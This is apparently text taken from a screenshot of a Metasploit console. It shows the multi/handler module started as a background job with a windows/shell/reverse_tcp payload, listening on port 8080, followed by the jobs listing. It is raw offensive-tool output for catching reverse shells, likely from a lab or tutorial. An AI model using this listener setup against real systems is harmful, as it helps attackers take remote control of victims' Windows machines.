 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:8080
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
2 Exploit: multi/handler windows/shell/reverse_tcp tcp://0.0.0.0:8080